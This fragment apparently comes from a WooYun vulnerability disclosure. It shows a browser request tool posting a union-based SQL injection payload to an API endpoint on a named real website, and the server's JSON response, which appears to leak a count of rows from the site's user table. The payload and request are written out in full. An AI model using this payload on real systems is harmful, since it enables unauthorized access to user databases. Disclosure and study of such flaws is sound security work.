 Load URL
http://www.wanda.cn/api.php?op=feedback&
Split URL
Execute
Enable Post data
Enable Referrer
Post data
Province=4008' and 1=2 union select 0,count(*) from wd_user--&type=getCity
Referrer
{"Date":[{"City":0,"CityName":128969}],"Message":"您2013年12月17 16时23分
www.wooyun.org